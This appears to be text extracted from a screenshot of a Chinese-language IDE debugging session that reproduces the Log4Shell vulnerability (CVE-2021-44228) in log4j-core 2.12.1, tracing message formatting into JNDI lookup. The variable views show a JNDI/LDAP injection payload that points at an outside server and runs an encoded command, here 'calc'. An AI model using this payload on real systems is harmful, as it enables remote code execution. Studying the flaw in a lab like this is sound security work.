 og4j-core-2.12.1.jar org apache logging log4j core pattern MessagePatternConverter
Hack
MessagePatternConverter.class StrSubstitutor.class JndiManager.class Interpolator.class AbstractConfiguration.class
Maven
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
CVE-2021-44228 D:\hillst
.idea
src
main
java
Hack
resources
test
target
pom.xml
外部库
临时文件和控制台
87
88 public void format(LogEvent event, StringBuilder toAppendTo) { event: MutableLogEvent@1783 toAppendTo: "2023-07-14 09:34:48,485 ERROR [main] (Hack.java:7) -
89 Message msg = event.getMessage(); msg: MutableLogEvent@1783
90 if (msg instanceof StringBuilderFormattable) {
91 boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
92 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; toAppendTo: "2023-07-14 09:34:48,485 ERROR [main] (Hack.java:7) -
93 int offset = workingBuilder.length(); offset: 53
94 if (msg instanceof MultiFormatStringBuilderFormattable) {
95 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: []
96 } else {
97 ((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: MutableLogEvent@1783
98 }
99
100 if (this.config != null && !this.noLookups) { noLookups: false
101 for(int i = offset; i < workingBuilder.length() - 1; ++i) { i: 53
102 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 53
103 String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsY
104 workingBuilder.setLength(offset); offset: 53
105 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value)); event: MutableLogEvent@1783 workingBuilder: "2023-07-14 09:
106 }
107 }
CVE-2021-44228
生命周期
插件
依赖项
调试: Hack
调试器 控制台
"main"@1 在组 "main": 正在运行
lookup:207, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1060, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:982, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:878, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:433, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:341, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:240, PatternLayout (org.apache.logging.log4j.core.layout)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {MessagePatternConverter@1786}
event = {MutableLogEvent@1783}
toAppendTo = {StringBuilder@1784} "2023-07-14 09:34:48,485 ERROR [main] (Hack.java:7) - "
msg = {MutableLogEvent@1783}
doRender = false
workingBuilder = {StringBuilder@1784} "2023-07-14 09:34:48,485 ERROR [main] (Hack.java:7) - "
offset = 53
i = 53
value = "${jndi:ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw==}"
this.textRenderer = null
Version Control 调试 TODO 问题 终端 服务 依赖 构建